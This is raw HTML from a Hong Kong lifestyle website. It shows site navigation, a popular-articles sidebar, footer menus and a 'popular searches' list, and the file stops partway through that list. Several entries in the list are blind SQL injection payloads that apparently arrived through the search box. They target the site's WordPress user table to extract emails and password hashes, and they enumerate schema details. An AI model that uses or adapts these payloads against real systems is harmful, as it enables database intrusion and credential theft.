					<span class="aux-menu-label">形影神｜卓韻芝</span>
				</a>
			</li>
			<li id="menu-item-64198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64198 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.andthen.hk/author/Helen%20Kwok/" class="aux-item-content">
					<span class="aux-menu-label">隨心衡理｜Helen Kwok</span>
				</a>
			</li>
			<li id="menu-item-6534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6534 aux-menu-depth-1 aux-menu-item">
				<a href="https://www.andthen.hk/category/column/wallpaper/" class="aux-item-content">
					<span class="aux-menu-label">Wallpaper</span>
				</a>
			</li>
		</ul>
		</li>
		<!-- end submenu -->
		<!-- start single menu -->
		<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.andthen.hk/%e6%9c%83%e5%93%a1%e5%84%aa%e6%83%a0/" class="aux-item-content">
				<span class="aux-menu-label">會員優惠</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-88453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88453 aux-menu-depth-0 aux-menu-root-7 aux-menu-item">
			<a href="https://www.andthen.hk/mall/" class="aux-item-content">
				<span class="aux-menu-label">AndThen Mall</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-88452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88452 aux-menu-depth-0 aux-menu-root-8 aux-menu-item">
			<a href="https://www.andthen.hk/cart/" class="aux-item-content">
				<span class="aux-menu-label">購物車</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-3105" class="sw-open-login menu-item menu-item-type-custom menu-item-object-custom menu-item-3105 aux-menu-depth-0 aux-menu-root-9 aux-menu-item">
			<a href="https://www.andthen.hk/login" class="aux-item-content">
				<span class="aux-menu-label">登入 / 註冊</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
                    </div>
                                    </div>
                <!-- secondary bar: this element will be filled in tablet size -->
                <div class="bottom-bar secondary-bar aux-tablet-on aux-float-wrapper"></div>

                <!-- toggle menu bar: this element will be filled in tablet and mobile size -->
                <div class="aux-toggle-menu-bar"></div>
            </div>
                        </div>
                </div><!-- end of wrapper -->
    </header><!-- end header -->
    
    <main id="main" class="aux-main aux-territory  aux-single aux-boxed-container aux-content-top-margin right-sidebar aux-has-sidebar aux-sidebar-style-simple aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold">

                <div id="primary" class="aux-primary" >
                    <div class="content" role="main"  >

                                                            <article id="post-5" class="post-5 attachment type-attachment status-inherit hentry" >

                                                                                <div class="entry-media">
                                            <a href="https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder.png">
                                                <img width="1200" height="1200" src="https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder.png" class="attachment-full size-full" alt="" title="" srcset="https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.andthen.hk/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            </a>
                                        </div>

                                        <div class="entry-main">
                                            <div class="entry-content">
                                                                                            </div>
                                        </div>
                                    </article>
<script language="javascript">
jQuery(document).ready(function($){
 function isAndroid() { 
  return /Android/i.test(navigator.userAgent); 
} 
function isIOS() { 
  return /iPhone|iPad|iPod/i.test(navigator.userAgent); 
} 

if(isAndroid()) {
    $(".aux-social-list .facebook").attr("href", "fb://page/112482083571631");
}else if(isIOS()){
    $(".aux-social-list .facebook").attr("href", "fb://profile/112482083571631");
}
});
</script>
                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area"><section id="media_image-3" class="widget-container widget_media_image "><a href="https://bit.ly/3OrCTuh"><img width="336" height="280" src="https://www.andthen.hk/wp-content/uploads/2022/07/goodlife_midaut-01.png" class="image wp-image-63558  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></section><section id="aux_popular_posts_widget-2" class="widget-container aux-widget-popular-posts-widget aux-parent-au414a915c widget-container widget_aux_popular_posts_widget " style=""  ><h3 class="widget-title">熱門文章</h3><div class=""><div class="widget-inner"><ul class="tabs-content"><li>        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://www.andthen.hk/go/21934_%e5%90%ab%e8%93%84-%e3%80%8c%e6%80%aa%e4%ba%ba%e3%80%8d%e5%80%8b%e5%b1%95/">
                        <img width="160" height="84" src="https://www.andthen.hk/wp-content/uploads/2021/01/含蓄_FI_V2-scaled-160x84.jpg" class="auxin-attachment auxin-featured-image attachment-160x84" alt="含蓄_FI_V2" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://www.andthen.hk/go/21934_%e5%90%ab%e8%93%84-%e3%80%8c%e6%80%aa%e4%ba%ba%e3%80%8d%e5%80%8b%e5%b1%95/">含蓄個人作品展「怪人」︱酷寒時候 需要匯...</a></h4>
                </header>

                <div class="entry-content">
                                    </div>
            </div>
        </article>
        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://www.andthen.hk/learn/%e6%88%91%e8%a6%81%e7%9c%9f%e9%80%9a%e8%ad%98/26725_%e7%a7%bb%e5%b1%85%e8%8b%b1%e5%9c%8b-%e9%84%b0%e9%87%8c%e7%94%9f%e6%b4%bb%e7%a6%81%e5%bf%8c/">
                        <img width="160" height="84" src="https://www.andthen.hk/wp-content/uploads/2021/03/og-2-scaled-160x84.jpg" class="auxin-attachment auxin-featured-image attachment-160x84" alt="og" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://www.andthen.hk/learn/%e6%88%91%e8%a6%81%e7%9c%9f%e9%80%9a%e8%ad%98/26725_%e7%a7%bb%e5%b1%85%e8%8b%b1%e5%9c%8b-%e9%84%b0%e9%87%8c%e7%94%9f%e6%b4%bb%e7%a6%81%e5%bf%8c/">移居英國 第1話｜鄰里生活禁忌｜#我要真通...</a></h4>
                </header>

                <div class="entry-content">
                                    </div>
            </div>
        </article>
        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://www.andthen.hk/column/%e7%9f%a5%e5%9f%9e-kitchan/16391_%e8%88%b9%e5%88%b0%e6%a9%8b%e9%a0%ad%e7%94%9f%e6%b4%bb%e7%af%80/">
                        <img width="160" height="84" src="https://www.andthen.hk/wp-content/uploads/2020/11/船到橋頭生活節-og-scaled-160x84.jpg" class="auxin-attachment auxin-featured-image attachment-160x84" alt="船到橋頭生活節-og" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://www.andthen.hk/column/%e7%9f%a5%e5%9f%9e-kitchan/16391_%e8%88%b9%e5%88%b0%e6%a9%8b%e9%a0%ad%e7%94%9f%e6%b4%bb%e7%af%80/">明日，不要大嶼｜船到橋頭生活節</a></h4>
                </header>

                <div class="entry-content">
                                    </div>
            </div>
        </article>
        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://www.andthen.hk/learn/%e6%88%91%e8%a6%81%e7%9c%9f%e9%80%9a%e8%ad%98/27261_%e7%a7%bb%e5%b1%85%e8%8b%b1%e5%9c%8b-%e7%ac%ac2%e8%a9%b1-%e5%ad%b8%e8%81%bd%e8%8b%b1%e5%9c%8b%e4%ba%ba%e5%bf%83%e5%ba%95%e8%a9%b1/">
                        <img width="160" height="84" src="https://www.andthen.hk/wp-content/uploads/2021/03/og-4-scaled-160x84.jpg" class="auxin-attachment auxin-featured-image attachment-160x84" alt="og" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://www.andthen.hk/learn/%e6%88%91%e8%a6%81%e7%9c%9f%e9%80%9a%e8%ad%98/27261_%e7%a7%bb%e5%b1%85%e8%8b%b1%e5%9c%8b-%e7%ac%ac2%e8%a9%b1-%e5%ad%b8%e8%81%bd%e8%8b%b1%e5%9c%8b%e4%ba%ba%e5%bf%83%e5%ba%95%e8%a9%b1/">移居英國 第2話｜學聽英國人心底話｜#我要...</a></h4>
                </header>

                <div class="entry-content">
                                    </div>
            </div>
        </article>
        <article class="media-land">
            
            <div class="entry-media">
                <div class="aux-media-frame aux-media-image">
                    <a href="https://www.andthen.hk/learn/2420_%e9%a6%99%e6%b8%af%e4%ba%ba%e5%93%81%e7%89%8c-%e5%8d%8a%e5%b3%b6%e9%85%92%e5%ba%97%e4%b8%8a%e9%9b%86/">
                        <img width="160" height="84" src="https://www.andthen.hk/wp-content/uploads/2020/06/半島（上）feature-1-scaled-160x84.jpg" class="auxin-attachment auxin-featured-image attachment-160x84" alt="半島（上）feature" />                    </a>
                </div>
            </div>
                        <div class="entry-info">
                <header class="entry-header">
                    <h4 class="entry-title"><a href="https://www.andthen.hk/learn/2420_%e9%a6%99%e6%b8%af%e4%ba%ba%e5%93%81%e7%89%8c-%e5%8d%8a%e5%b3%b6%e9%85%92%e5%ba%97%e4%b8%8a%e9%9b%86/">半島酒店｜那是個對的人 做對的事的年代（...</a></h4>
                </header>

                <div class="entry-content">
                                    </div>
            </div>
        </article>
</li></ul></div></div></section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->


            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->


        <aside class="subfooter aux-subfooter">
            <div class="aux-wrapper">
                <div class="aux-container aux-fold">

                    <div class="aux-row">

                        <div class="aux-widget-area aux-1-2 aux-tb-2 aux-mb-1">
    <section id="text-2" class="widget-container widget_text _ph_">			<div class="textwidget"><h4><strong>會員網店購物指南</strong></h4>
<div style="display: flex; justify-content: space-between; align-items: end;">
<div>
<h4><a href="/送貨政策/">送貨政策</a></h4>
</div>
<div>
<h4><a href="/退貨政策/">退貨政策</a></h4>
</div>
<div>
<h4><a href="/常見問題/">常見問題</a></h4>
</div>
</div>
</div>
		</section>                    </div>
                        <div class="aux-widget-area aux-1-2 aux-tb-2 aux-mb-1">
    <section id="text-3" class="widget-container widget_text _ph_">			<div class="textwidget"><div style="text-align: center;">
<h4><strong>付款方式</strong></h4>
<p style="display: flex; justify-content: center; align-items: center;"><img class=" wp-image-2456 alignleft" src="https://www.andthen.hk/wp-content/uploads/2024/02/payme.png" alt="" width="100" height="100" /><img class="wp-image-2455 alignleft" src="https://www.andthen.hk/wp-content/uploads/2024/02/fps.jpg" alt="" width="100" height="100" /></p>
</div>
</div>
		</section>                    </div>
                        </div>

                </div><!-- end of container -->

                
            </div><!-- end of wrapper -->

        </aside><!-- end footer widget -->

        <footer id="sitefooter" class="aux-site-footer" >
                <div class="aux-wrapper aux-float-layout">
                <div class="aux-container aux-fold aux-float-wrapper"><div id="copyright" class="aux-copyright aux-start aux-middle "><small>© 2026 And Then Ltd.. All rights reserved.</small></div><!-- start master menu -->
<nav id="menu-footer-nav" class="footer-menu aux-end aux-middle  aux-phone-off">

	<ul id="menu-footer" class="menu" data-type="horizontal"  >
<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996">
<a href="https://www.andthen.hk/disclaimer/">免責聲明</a>
</li>
<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994">
<a href="https://www.andthen.hk/%e5%bb%a3%e5%91%8a%e5%88%8a%e7%99%bb/">廣告刊登</a>
</li>
<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995">
<a href="https://www.andthen.hk/privacy-policy/">私隱政策</a>
</li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997">
<a href="https://www.andthen.hk/about-us-%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/">關於我們</a>
</li>
	</ul>

</nav>
<!-- end master menu -->
</div>                <!-- end navigation -->
        </div><!-- end wrapper -->
    </footer><!-- end sitefooter -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://www.andthen.hk/" method="get" >
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" />
                                                    <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
        </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->

        <section id="fs-search" class="aux-fs-popup aux-search-overlay ">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">
                <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://www.andthen.hk/" method="get" >
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" />
                                                    <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
        </div>

				<div class="top-searches">		<section>
			<h2 class="title">熱門搜尋</h2>
			<ul>
									<li>
						<a href="https://www.andthen.hk/?s=1">1</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%89%8B">手</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=6">6</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-5583%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_email+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+12%2C1%29%2C1%2C1%29%29%26gt%3B53+AND+%28%26%23039%3BJRbz%26%23039%3B+LIKE+%26%23039%3BJRbz">-5583&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_email AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 12,1),1,1))&gt;53 AND (&#039;JRbz&#039; LIKE &#039;JRbz</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-1168%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_pass+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+11%2C1%29%2C41%2C1%29%29%26gt%3B48+AND+%28%26%23039%3BhViS%26%23039%3B+LIKE+%26%23039%3BhViS">-1168&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_pass AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 11,1),41,1))&gt;48 AND (&#039;hViS&#039; LIKE &#039;hViS</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%92%8C">和</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-4467%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_pass+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+5%2C1%29%2C4%2C1%29%29%26gt%3B1+AND+%28%26%23039%3BaBGK%26%23039%3B+LIKE+%26%23039%3BaBGK">-4467&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_pass AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 5,1),4,1))&gt;1 AND (&#039;aBGK&#039; LIKE &#039;aBGK</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=T">T</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-3890%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28user_email+AS+NCHAR%29%2C0x20%29%29+FROM+prd_andthen.wp_users+ORDER+BY+user_pass+LIMIT+6%2C1%29%2C10%2C1%29%29%26gt%3B54+AND+%28%26%23039%3Boxuw%26%23039%3B+LIKE+%26%23039%3Boxuw">-3890&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(user_email AS NCHAR),0x20)) FROM prd_andthen.wp_users ORDER BY user_pass LIMIT 6,1),10,1))&gt;54 AND (&#039;oxuw&#039; LIKE &#039;oxuw</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-9344%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28CHAR_LENGTH%28HEX%28IFNULL%28CAST%28column_name+AS+NCHAR%29%2C0x20%29%29%29+AS+NCHAR%29%2C0x20%29%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_name%3D0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73+AND+table_schema%3D0x7072645f616e647468656e+AND+%28column_name+LIKE+0x256d61696c25%29+LIMIT+0%2C1%29%2C1%2C1%29%29%26gt%3B48+AND+%28%26%23039%3BtFjd%26%23039%3B+LIKE+%26%23039%3BtFjd">-9344&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(CHAR_LENGTH(HEX(IFNULL(CAST(column_name AS NCHAR),0x20))) AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name=0x77705f776f6f636f6d6d657263655f646f776e6c6f616461626c655f70726f647563745f7065726d697373696f6e73 AND table_schema=0x7072645f616e647468656e AND (column_name LIKE 0x256d61696c25) LIMIT 0,1),1,1))&gt;48 AND (&#039;tFjd&#039; LIKE &#039;tFjd</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=AndThen.HK">AndThen.HK</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=all">all</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BF%83">濃</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=12">12</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=AR">AR</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=-4400%26%23039%3B%29+OR+ORD%28MID%28%28SELECT+HEX%28IFNULL%28CAST%28table_name+AS+NCHAR%29%2C0x20%29%29+FROM+%28SELECT+DISTINCT%28table_name%29+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+table_schema%3D0x7072645f616e647468656e+AND+column_name+LIKE+0x256d61696c25+LIMIT+2%2C1%29+AS+yuss%29%2C8%2C1%29%29%26gt%3B52+AND+%28%26%23039%3Bzwwx%26%23039%3B+LIKE+%26%23039%3Bzwwx">-4400&#039;) OR ORD(MID((SELECT HEX(IFNULL(CAST(table_name AS NCHAR),0x20)) FROM (SELECT DISTINCT(table_name) FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema=0x7072645f616e647468656e AND column_name LIKE 0x256d61696c25 LIMIT 2,1) AS yuss),8,1))&gt;52 AND (&#039;zwwx&#039; LIKE &#039;zwwx</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9F%B3">石</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=id">id</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F">生</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9C%E5%93%81">甜品</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%EF%BC%9F">？</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=s">s</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=16">16</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%B1%AC">豬</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%97%A5">日</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%AD">中</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=36">36</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%9B%9E">回</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%EF%BC%9A">：</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8C%85">包</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=TT">TT</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=.">.</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=h">h</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%84%9B">愛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=22">22</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=cl">cl</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99%E6%B8%AF">香港</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=C">C</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=p">p</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B3%95%E5%9C%8B">法國</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%99%BE%E5%B9%B4">百年</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%80">一</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=F">F</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=n">n</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A7">大</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%96%B0">新</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%94%9F%E7%89%A9">生物</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=40">40</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%8C">二</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=98">98</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=L">L</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=The">The</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AE%B6">家</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=58">58</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=m">m</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%A3">口</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=26">26</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A4%A9">天</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%9F">食</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A8%AE">種</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=436">436</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%88%8A">舊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=48">48</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=d">d</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=facebook">facebook</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%84%A1">無</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=86">86</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=52">52</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=90">90</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%97%9D">藝</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%83">元</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2021">2021</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=32">32</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%EF%BC%81">！</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=3">3</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%90%86">理</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%A5%B3">女</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2020">2020</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%9B%B8">相</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%95">何</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%8F%AD">班</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Be">Be</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%8F">住</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BD%A0">你</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%A8%8B">程</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A3%B2">飲</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=SY">SY</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=512">512</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=46">46</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%8F%88">又</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A6%99">香</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=2022">2022</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%AD%97">字</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%88%91">我</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8A%B1">花</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%85%88">先</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=W">W</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=it">it</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=5">5</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=lab">lab</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B0%B4">水</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%9C%88">月</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B4%A0">素</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F">小</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%B8%89">三</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=AI">AI</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%8C">牌</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=ns">ns</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%BB%91">滑</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%A3%BD%E4%BD%9C">製作</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=q">q</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=pe">pe</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Hi">Hi</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%A4%85">餅</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=book">book</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%81%8A">遊</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%B2%E4%B8%8A">網上</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E4%BA%BA">人</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%95%AB">畫</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%80%81">老</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%BB%8A">車</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=andthen">andthen</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E9%9B%9E">雞</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E8%8C%B6">茶</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%B6%B2">網</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%EF%BC%8C">，</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E7%89%9B">牛</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E6%B2%99">沙</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=Y">Y</a>
					</li>
									<li>
						<a href="https://www.andthen.hk/?s=%E5%B0%8F%E5%BA%97">小店</a>
					</li>
									<li>
